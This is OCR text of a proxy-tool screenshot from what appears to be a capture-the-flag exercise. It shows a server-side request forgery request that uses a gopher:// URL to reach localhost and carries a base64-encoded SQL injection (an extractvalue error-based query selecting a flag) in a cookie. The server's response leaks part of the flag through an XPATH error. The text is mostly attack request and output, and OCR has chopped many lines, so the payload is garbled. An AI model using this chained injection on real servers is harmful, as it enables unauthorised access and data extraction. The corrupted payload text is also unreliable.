 美化 Raw Hex \n
GET /use.php?url=
gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520
7.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2
0application/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253
WRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoU0VMRUNUIGZsYWcgZnJvbSB
GFnKSwweDdlKSkgIw%253D%253D%250D%250A%250D%250A HTTP/1.1
Host: 61.147.171.105:55800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://61.147.171.105:55800/use.php?url=gopher%3A%2F%2F127.0.0.1%3A80%2F_GET%2
520%2Findex.php%252520HTTP%2F1.1%25250D%25250AHost%25253A%252520127.0.0.1%2525
80%25250D%25250AConnection%25253A%252520close%25250D%25250AContent-Type%25253A
52520application%2Fx-www-form-urlencoded%25250D%25250ACookie%25253Athis_is_you
cookie%25253DYWRtaW4nKSB1bmlvbiBzZWxlY3QgMSwyLDMj%25250D%25250A%25250D%25250A
Cookie: PHPSESSID=ag3am8qbg67grgimhgfjsdq2k6
Upgrade-Insecure-Requests: 1
Priority: u=0, i
美化 Raw Hex 页面渲染 \n
HTTP/1.1 200 OK Date: Sun, 30 :27:16 GMT Server: Apache/2.4.18
Render view
(Ubuntu) Set-Cookie: PHPSESSID path=/ Expires: Thu,
19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache Vary: Accept-Encoding Content-Length: 602 Connection: close
Content-Type: text/html; charset=UTF-8
uname
passwd
Submit
Issue with your mysql: XPATH syntax error: '~cyberpeace{fe544ad1474af471c992'
url you want to curl:
url
Submit